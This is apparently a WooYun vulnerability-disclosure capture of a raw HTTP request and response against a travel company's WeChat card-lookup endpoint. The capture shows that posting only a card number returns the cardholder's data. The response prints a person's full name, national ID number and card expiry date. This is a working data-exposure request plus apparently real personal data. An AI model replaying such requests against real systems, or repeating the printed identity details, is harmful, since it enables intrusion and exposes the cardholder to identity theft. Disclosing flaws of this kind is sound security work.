 Request
Raw Params Headers Hex
POST /cs-ylk-wx/weixin/card_checkPanByAjax.do?fresh=0.9503653410356492 HTTP/1.1
Host: wxpay.cs-travel.com
Accept-Language: en-us
User-Agent: Mozilla/5.0 (iPhone; CPU iPhone OS 8_1 like Mac OS X)
AppleWebKit/600.1.4 (KHTML, like Gecko) Mobile/12B411 MicroMessenger/6.3.9
NetType/WIFI Language/en
X-Requested-With: XMLHttpRequest
Accept: */*
Referer:
http://wxpay.cs-travel.com/cs-ylk-wx/weixin/card_payView.do?code=0214556eeb91a837cfb8a
5d5872123cf&state=test123test
Content-Type: application/x-www-form-urlencoded
Connection: keep-alive
Cookie: JSESSIONID=5C9892F3D1BC2B67F3C964C4E6A54642
Content-Length: 42
Origin: http://wxpay.cs-travel.com
Accept-Encoding: gzip, deflate
pan=2009521651880025688&certNo=&reason=1
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
Content-Type: text/json;charset=gbk
Date: Mon, 11 Jan 2016 01:04:48 GMT
Content-Length: 180
{"sign":"C96A320E932B8B8F37EAEB4E374B632C","trAmt":"0.00","cardExpdate":"201412
31","certNo":"320520196612264539","rcDetail":"交易成功","custName":"唐
蚨 ","rc":"00","ifExtend":"0"}
www.wooyun.org